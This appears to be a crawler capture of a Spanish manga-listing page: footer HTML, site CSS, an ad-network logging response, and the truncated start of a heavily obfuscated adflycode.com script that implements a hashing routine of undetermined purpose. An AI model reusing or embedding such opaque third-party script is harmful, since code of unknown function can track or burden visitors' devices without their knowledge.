    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nuestros productos de aplicaciones</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Update.html" title="Últimos"><div class="footer-site-name">Últimos</div></a></td>
                        <td><a href="https://es.niadd.com/update.html" title="Hoy actualizado"><div class="footer-site-name">Hoy actualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Manga/" title="Nueva manga"><div class="footer-site-name">Nueva manga</div></a></td>
                        <td><a href="https://es.niadd.com/category/original.html" title="Manga original"><div class="footer-site-name">Manga original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#2e5d4b5c58474d4b6e434f40494f4a41495d004d4143" title="Contáctenos"><div class="footer-site-name">Contáctenos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Descargar</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=4WTX1tP%2B83278d45f4ecbc8f0d5f0f882f5b5a656uy3Y584m0qa8U5n896dnK80QzrhDpWJpEBY4wOoiv%2B%2FXfH1nM9nNHfbbANiHlSOCAA%2Blo6XDySoZyeyomboQUcqinDjIbc3vrk%3D
body_size: -148
content:
697919dc06e35

--- FILE ---
content_type: text/css
request_url: https://es.niadd.com/files/dist/css/book/list.css?v=178
body_size: 2354
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 320px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
html {
  background-color: #f3f3f3;
}
.main-content {
  margin: auto;
  margin-top: 30px;
  max-width: 1140px;
}
.cate-bar {
  height: 50px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  text-align: center;
  font-weight: bold;
}
.cate-item {
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  font-size: 14px;
  color: #697a94;
  line-height: 48px;
}
.cate-item.active,
.cate-item:hover {
  color: #4d93ff;
}
.cate-item.active .cate-content,
.cate-item:hover .cate-content {
  border-bottom: solid 2px #4d93ff;
}
.list-pager-box {
  padding-top: 40px;
  padding-bottom: 40px;
}
.manga-item {
  margin-bottom: 20px;
  width: 32%;
  margin-right: 2%;
  display: inline-block;
  vertical-align: top;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #fff;
  overflow: hidden;
}
.manga-item:nth-child(3n+3) {
  margin-right: 0;
}
.manga-part {
  position: relative;
  vertical-align: top;
}
.manga-name {
  margin-bottom: 7px;
  font-size: 14px;
  color: #4d93ff;
  font-weight: bold;
}
.manga-img {
  position: relative;
  margin-right: 10px;
  width: 108px;
  height: 145px;
  display: block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f7faff;
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.manga-img img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.manga-img img:hover {
  opacity: 0.8;
  -webkit-transition: opacity 0.1s linear;
  -moz-transition: opacity 0.1s linear;
  -ms-transition: opacity 0.1s linear;
  -o-transition: opacity 0.1s linear;
  transition: opacity 0.1s linear;
}
.manga-rate-star {
  position: relative;
  margin-bottom: 5px;
  margin-right: 5px;
  display: inline-block;
  width: 16px;
  height: 16px;
  font-size: 14px;
  color: #ffcc01;
}
.manga-rate-star [class*='ifont-star'] {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}
.manga-star-box {
  margin-top: 4px;
}
.manga-score {
  position: relative;
  top: -2px;
  margin-right: 5px;
  font-size: 18px;
  color: #ffcc01;
  line-height: 18px;
  display: inline-block;
  vertical-align: top;
}
.manga-intro {
  margin-bottom: 6px;
  font-size: 14px;
  color: #9aa6b8;
  line-height: 18px;
  max-height: 36px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  word-break: break-word;
}
.manga-intro .manga-no-intro {
  color: #9aa6b8;
}
.manga-doing-bar {
  position: absolute;
  bottom: 0;
  width: 100%;
  background-color: rgba(77, 147, 255, 0.4);
  background: -webkit-linear-gradient(left, #4d93ff 0%, rgba(77, 147, 255, 0.4) 100%);
  background: -o-linear-gradient(left, #4d93ff 0%, rgba(77, 147, 255, 0.4) 100%);
  background: -moz-linear-gradient(left, #4d93ff 0%, rgba(77, 147, 255, 0.4) 100%);
  background: linear-gradient(left, #4d93ff 0%, rgba(77, 147, 255, 0.4) 100%);
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.manga-doing-bar .doing-item {
  padding-left: 5px;
  display: inline-block;
  vertical-align: top;
  font-size: 13px;
  color: #fff;
  line-height: 24px;
}
.manga-doing-bar [class*='ifont-'] {
  position: relative;
  margin-right: 5px;
  font-size: 12px;
}
.manga-content {
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 10px;
}
.manga-latest-chp {
  margin-bottom: 8px;
  font-size: 14px;
  color: #4a576b;
  line-height: 18px;
  max-height: 36px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.manga-cate {
  margin-bottom: 4px;
  color: #4d93ff;
}
.manga-cate-item {
  margin-right: 5px;
  display: inline-block;
  border: solid 1px #4d93ff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  height: 18px;
  font-size: 14px;
}
.manga-cate-item:last-child {
  margin-right: 0;
}
.manga-cate-item-name {
  line-height: 16px;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.manga-item-paypal {
  display: inline-block;
  border: solid 1px #ff9600;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  height: 18px;
  font-size: 14px;
  padding: 2px 4px;
  line-height: 18px;
  color: #ff9600;
  width: -moz-fit-content;
  width: fit-content;
}
.manga-item-paypal [class*='ifont-'] {
  line-height: inherit;
  margin-right: 4px;
}
.manga-part-inner-info {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-flex-flow: column;
  -ms-flex-flow: column;
  -moz-flex-flow: column;
  flex-flow: column;
}
.manga-latest-time {
  margin-bottom: 8px;
  font-size: 12px;
  color: #9aa6b8;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .manga-intro {
    margin-bottom: 12px;
  }
}
/** 移动端*/
@media screen and (max-width: 900px) {
  /** 要求：横排放2个*/
  .manga-item {
    display: inline-block;
    margin-right: 2%;
    width: 49%;
    margin-bottom: 10px;
  }
  .manga-item:nth-child(3n+3) {
    margin-right: 2%;
  }
  .manga-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .manga-img {
    width: 108px;
    height: 145px;
  }
}
/** 移动端 600*/
@media screen and (max-width: 600px) {
  /** 要求：横排放1个*/
  .manga-item {
    margin-right: 0;
    width: 100%;
  }
  .manga-item:nth-child(3n+3) {
    margin-right: 0;
  }
}
.ad-box {
  margin-bottom: 20px;
}
.ad-box > table {
  margin-left: auto;
  margin-right: auto;
}
.ad-box > iframe {
  margin-left: auto;
  margin-right: auto;
  display: block;
}



--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92635
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be3